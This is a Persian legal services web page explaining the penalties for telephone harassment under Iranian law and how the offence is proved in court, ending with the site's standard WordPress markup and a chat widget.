<p style="text-align: justify;">براساس <strong>ماده 641 قانون مـجازات اسلامی</strong> ، چنانچه شخصی مرتکب جرم مزاحمت تلفنی شود و این موضوع در دادگاه محرز شود ، مرتکب به حبس از یک تا شش ماه محکوم می شود . نکته ای که در تحقق جرم مزاحمت تلفنی حائز اهمیت است ، صرف ایجاد مزاحمت می باشد و الزاماً نیاز نیست که مرتکب از طریق دستگاه های تلفنی اقدام به توهین یا فحاشی نماید. تا بتوان او را از طریق مراجع قضایی تحت تعقیب قرارداد .</p>
<p style="text-align: justify;">دومین مجازاتی که برای مزاحم تلفنی در نظر گرفته شده است از طریق اعمال محدودیت برای مرتکب توسط مخابرات می باشد. به موجب ماده 14 قانون تاسیس شرکت مخابراتی ، چنانچه شخصی وسیله مخابراتی خود را برای مزاحمت دیگری به کار ببرد. پس از کشف در بار اول، سه ماه ارتباط مخابراتی ایشان بوسیله اخطار کتبی قطع می گردد و تجدید ارتباط مستلزم پرداخت هزینه های مربوطه می باشد . پس از کشف مزاحمت در مرتبه دوم ، ارتباط تلفنی با اخطار کتبی ، سه ماه قطع خواهد شد و برقراری ارتباط مجدد نیاز به پرداخت هزینه های مربوطـه خواهد بود. انجام این عمل در بار سوم موجب قطعی دائم ارتباط تلفنی خواهد بود.</p>
<h2 style="text-align: justify;"><span id="ahraz_ayn_jrm_dr_dadgah_chgwnh_ast">احراز این جرم در دادگاه چگونه است ؟!</span></h2>
<p style="text-align: justify;">برای اثبات جرم مزاحمت تلفنی علاوه بر ارائه دلایل عمومی در همه جرایم مانند. اقرار – شهادت – سوگند ، می توان پیامک های ارسال شده از جانب مزاحم یا صدای ضبط شده از ایشان را ارائه نمود . هر چند که صدای ضبط شده نمی تواند جزء دلایل اثبات جرم محسوب شود. اما گاهی صدای ضبط شده موجب علم قاضی که از سایر دلایل بالاتر است ، می شود. و همین موضوع می تواند منجر به محکومیت مرتکب گردد.</p>
<h2 style="text-align: justify;"><span id="mshawrh_ba_wkylanh">مشاوره با وکیلانه :</span></h2>
<p style="text-align: justify;">جهت اخذ مشاوره از نحوه طرح شکایت و پیگیری پرونده توسط <a href="https://vakilaneh.com/">وکیل پایه یک دادگستری</a> تماس بگیرید.<br>
<a href="https://vakilaneh.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a> : 09127246413</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>اشتراک این مطلب</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="اشتراک در Facebook" href='https://www.facebook.com/sharer.php?u=https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/&#038;t=%D8%A2%DB%8C%D8%A7%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%D8%AC%D8%B1%D9%85%20%D8%A7%D8%B3%D8%AA%20%D8%9F' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Facebook' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="اشتراک در Twitter" href='https://twitter.com/share?text=%D8%A2%DB%8C%D8%A7%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%D8%AC%D8%B1%D9%85%20%D8%A7%D8%B3%D8%AA%20%D8%9F&#038;url=https://vakilaneh.com/?p=783' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Twitter' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="اشتراک گذاری در واتس آپ" href='https://api.whatsapp.com/send?text=https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک گذاری در واتس آپ' rel="noopener"><span class='avia_hidden_link_text'>اشتراک گذاری در واتس آپ</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="اشتراک در Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a2%25db%258c%25d8%25a7-%25d9%2585%25d8%25b2%25d8%25a7%25d8%25ad%25d9%2585%25d8%25aa-%25d8%25aa%25d9%2584%25d9%2581%25d9%2586%25db%258c-%25d8%25ac%25d8%25b1%25d9%2585-%25d8%25a7%25d8%25b3%25d8%25aa-%25d8%259f%2F&#038;description=%D8%A2%DB%8C%D8%A7%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%D8%AC%D8%B1%D9%85%20%D8%A7%D8%B3%D8%AA%20%D8%9F&#038;media=https%3A%2F%2Fvakilaneh.com%2Fwp-content%2Fuploads%2F2022%2F06%2F%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA-%D8%AA%D9%84%D9%81%D9%86%DB%8C.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Pinterest' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="اشتراک در LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D8%A2%DB%8C%D8%A7%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%D8%AC%D8%B1%D9%85%20%D8%A7%D8%B3%D8%AA%20%D8%9F&#038;url=https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="اشتراک در Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a2%25db%258c%25d8%25a7-%25d9%2585%25d8%25b2%25d8%25a7%25d8%25ad%25d9%2585%25d8%25aa-%25d8%25aa%25d9%2584%25d9%2581%25d9%2586%25db%258c-%25d8%25ac%25d8%25b1%25d9%2585-%25d8%25a7%25d8%25b3%25d8%25aa-%25d8%259f%2F&#038;name=%D8%A2%DB%8C%D8%A7%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%D8%AC%D8%B1%D9%85%20%D8%A7%D8%B3%D8%AA%20%D8%9F&#038;description=%D8%A2%DB%8C%D8%A7%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%D8%AC%D8%B1%D9%85%20%D8%A7%D8%B3%D8%AA%20%D8%9F%20%D8%B4%D8%A7%DB%8C%D8%AF%20%D8%A8%D8%B1%D8%A7%DB%8C%20%D8%B4%D9%85%D8%A7%20%D9%BE%DB%8C%D8%B4%20%D8%A2%D9%85%D8%AF%D9%87%20%D8%A8%D8%A7%D8%B4%D8%AF%20%DA%A9%D9%87%20%D8%B4%D8%AE%D8%B5%DB%8C%20%D8%A7%D8%B2%20%D8%B7%D8%B1%DB%8C%D9%82%20%D8%AA%D9%85%D8%A7%D8%B3%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%DB%8C%D8%A7%20%D8%A7%D8%B1%D8%B3%D8%A7%D9%84%20%D9%BE%DB%8C%D8%A7%D9%85%DA%A9%20%D8%8C%20%D8%A2%D8%B1%D8%A7%D9%85%D8%B4%20%D8%B4%D9%85%D8%A7%20%D8%B1%D8%A7%20%D9%85%D8%AE%D8%AF%D9%88%D8%B4%20%DA%A9%D8%B1%D8%AF%D9%87%20%D8%A8%D8%A7%D8%B4%D8%AF.%20%D9%88%20%D8%AF%D8%B1%20%D8%AC%D9%87%D8%AA%20%D9%BE%DB%8C%DA%AF%DB%8C%D8%B1%DB%8C%20%D9%88%20%D8%AA%D9%86%D8%A8%DB%8C%D9%87%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%20%D8%8C%20%D8%A8%D8%B1%D8%A7%DB%8C%D8%AA%D8%A7%D9%86%20%D8%B3%D9%88%D8%A7%D9%84%20%D8%B4%D9%88%D8%AF%20%D9%85%DB%8C%20%D8%AA%D9%88%D8%A7%D9%86%20%D9%85%D8%B1%D8%AA%DA%A9%D8%A8%20%D8%B1%D8%A7%20%D8%A7%D8%B2%20%D8%B7%D8%B1%DB%8C%D9%82%20%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%20%D9%82%D8%B6%D8%A7%DB%8C%DB%8C%20%D8%AA%D8%AD%D8%AA%20%D8%AA%D8%B9%D9%82%DB%8C%D8%A8%20%D9%82%D8%B1%D8%A7%D8%B1%D8%AF%D8%A7%D8%AF%20%DB%8C%D8%A7%20%D8%AE%DB%8C%D8%B1%D8%9F%21%20%D8%AC%D9%87%D8%AA%20%D9%BE%D8%A7%D8%B3%D8%AE%20%D8%A8%D9%87%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Tumblr' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="اشتراک در Vk" href='https://vk.com/share.php?url=https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Vk' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="اشتراک در Reddit" href='https://reddit.com/submit?url=https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/&#038;title=%D8%A2%DB%8C%D8%A7%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%D8%AC%D8%B1%D9%85%20%D8%A7%D8%B3%D8%AA%20%D8%9F' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Reddit' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="اشتراک با ایمیل" href='mailto:?subject=%D8%A2%DB%8C%D8%A7%20%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA%20%D8%AA%D9%84%D9%81%D9%86%DB%8C%20%D8%AC%D8%B1%D9%85%20%D8%A7%D8%B3%D8%AA%20%D8%9F&#038;body=https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک با ایمیل'><span class='avia_hidden_link_text'>اشتراک با ایمیل</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی.jpg</span>
						<span itemprop='height'>480</span>
						<span itemprop='width'>680</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sanaz</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sanaz</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-06-21T15:20:05+00:00" >2022-06-21 15:20:05</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-06-21 15:21:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>آیا مزاحمت تلفنی جرم است ؟</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>پاسخ</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading '>دیدگاه خود را ثبت کنید</h3><span class='minitext'>تمایل دارید در گفتگوها شرکت کنید؟ <br/>در گفتگو ها شرکت کنید.</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A2%DB%8C%D8%A7-%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA-%D8%AA%D9%84%D9%81%D9%86%DB%8C-%D8%AC%D8%B1%D9%85-%D8%A7%D8%B3%D8%AA-%D8%9F/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://vakilaneh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='783' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-3" class="widget clearfix widget_search">

<form action="https://vakilaneh.com/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='جستجو' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="yarpp_widget-3" class="widget clearfix widget_yarpp_widget"><h3 class="widgettitle">مقالات مرتبط</h3><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d9%82%d8%a7%da%86%d8%a7%d9%82-%d8%a7%d9%86%d8%b3%d8%a7%d9%86/" rel="bookmark">وکیل قاچاق انسان + مجازات قاچاق به داخل و خارج از کشور</a></li></ol>
</div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">درباره وکیلانه</h3>			<div class="textwidget"><p style="text-align: justify;">بجهت تسریع در انجام خدمات حقوقی شهروندان و جلوگیری از پرداخت هزینه ، وکیلانه در نظر دارد با همکاری تعدادی از وکلای پایه یک دادگستری مستقر در چندین شهر کشور از جمله تهران ، شیراز ، سمنان ، بوشهر و گرگان ، خدمات حقوقی خود را ارائه دهد تا شهروندان عزیز بتوانند بدون دغدغه ذهنی و با کمترین هزینه در شهر خود به وکیل متخصص مراجعه نمایند .</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><p>آدرس : تهران – فلکه دوم صادقیه – بلوار آیت الله کاشانی – قبل از خیابان مهران – ساختمان آرمیتا – پلاک 77</p>
<p>تلفن تماس : 09127246413</p>
<p>تماس از واتس آپ : 09127246413</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">جدیدترین مقالات</h3>
		<ul>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d8%a8%d9%87-%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d8%b3%d9%86%d8%af-%d8%b1%d8%b3%d9%85%db%8c-%d9%85%d9%84%da%a9-%d9%88-%d9%86%d8%ad%d9%88%d9%87/">وکیل الزام به تنظیم سند رسمی ملک و نحوه طرح آن</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%af%d8%b9%d9%88%d8%a7%db%8c-%d8%ae%d9%84%d8%b9-%db%8c%d8%af-%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-100-%d9%be%d8%b1%d9%88%d9%86%d8%af%d9%87/">وکیل خلع ید + پیگیری 0 تا 100</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%af%d9%88%d8%a7%d9%87%db%8c-%d8%ad%d8%b5%d8%b1-%d9%88%d8%b1%d8%a7%d8%ab%d8%aa/">وکیل گواهی حصر وراثت</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%81%d8%b3%d8%ae-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d8%ac%d9%87%d8%aa-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d9%86%da%a9%d8%b1%d8%af%d9%86-%d9%85%d8%a8%d9%84%d8%ba-%d9%85%d8%b9%d8%a7/">فسخ معامله به جهت پرداخت نکردن مبلغ معامله (+ 10 نکته)</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d8%ae%d8%b1%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%a7%d8%b3%d8%aa%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d9%84%da%a9/">الزام خریدار به استرداد ملک و 6 نکته کلیدی</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; کپی رایت  - <a href='https://vakilaneh.com/'>وکیلانه - 09127246413</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="لینک به Twitter" href='https://twitter.com/vakilaneh11/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="لینک به WhatsApp" href='https://wa.me/989127246413' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="لینک به Instagram" href='https://www.instagram.com/vakil_sanaz.karimi/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_4'><a target="_blank" aria-label="لینک به Facebook" href='https://www.facebook.com/vakilaneh/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_Telegram av-social-link-Telegram social_icon_5'><a  aria-label="لینک به Telegram" href='#' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram'><span class='avia_hidden_link_text'>Telegram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://vakilaneh.com/%d8%ac%d8%b1%d9%85-%d8%aa%d9%87%d8%af%db%8c%d8%af-%d9%88-%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%a2%d9%86-%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%da%a9%db%8c%d9%84/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>وکیل تهدید و پیگیری این جرم</span>            <span class='entry-image'><img width="80" height="80" src="https://vakilaneh.com/wp-content/uploads/2022/06/جرم-تهدید-1-80x80.jpg.webp" class="wp-image-765 avia-img-lazy-loading-765 attachment-thumbnail size-thumbnail wp-post-image" alt="جرم تهدید" decoding="async" loading="lazy" srcset="https://vakilaneh.com/wp-content/uploads/2022/06/جرم-تهدید-1-80x80.jpg.webp 80w, https://vakilaneh.com/wp-content/uploads/2022/06/جرم-تهدید-1-36x36.jpg.webp 36w, https://vakilaneh.com/wp-content/uploads/2022/06/جرم-تهدید-1-180x180.jpg.webp 180w, https://vakilaneh.com/wp-content/uploads/2022/06/جرم-تهدید-1-120x120.jpg.webp 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>https://vakilaneh.com</small></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://vakilaneh.com/%d8%a7%d8%a8%d8%b7%d8%a7%d9%84-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d8%ac%d8%b1%d8%a7%db%8c%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%d9%87-%d8%ab%d8%a8%d8%aa-%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%da%a9%db%8c/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://vakilaneh.com/wp-content/uploads/2022/06/ابطال-عملیات-اجرایی-80x80.jpg.webp" class="wp-image-792 avia-img-lazy-loading-792 attachment-thumbnail size-thumbnail wp-post-image" alt="ابطال عملیات اجرایی" decoding="async" loading="lazy" srcset="https://vakilaneh.com/wp-content/uploads/2022/06/ابطال-عملیات-اجرایی-80x80.jpg.webp 80w, https://vakilaneh.com/wp-content/uploads/2022/06/ابطال-عملیات-اجرایی-36x36.jpg.webp 36w, https://vakilaneh.com/wp-content/uploads/2022/06/ابطال-عملیات-اجرایی-180x180.jpg.webp 180w, https://vakilaneh.com/wp-content/uploads/2022/06/ابطال-عملیات-اجرایی-120x120.jpg.webp 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>https://vakilaneh.com</small></span>            <span class='entry-title'>ابطال عملیات اجرایی اداره ثبت توسط وکیل</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vakilaneh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://vakilaneh.com/wp-content/themes/vakilaneh/framework/';
    avia_framework_globals.installedAt = 'https://vakilaneh.com/wp-content/themes/vakilaneh/';
    avia_framework_globals.ajaxurl = 'https://vakilaneh.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 svg{order:0;margin-right: 15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
  <span class="s_8 ctc-analytics" style="display: flex; flex-direction:row-reverse; padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align: center;justify-content: center;align-items: center;border-radius:2px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a;">
    <svg style="display:block;" height="17px" version="1.1" viewBox="0 0 509 512" width="17px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 